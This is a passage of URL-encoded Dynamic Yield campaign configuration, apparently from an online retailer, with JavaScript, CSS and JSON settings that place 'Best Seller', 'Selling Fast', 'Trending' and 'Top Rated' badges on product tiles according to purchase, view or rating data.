0%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%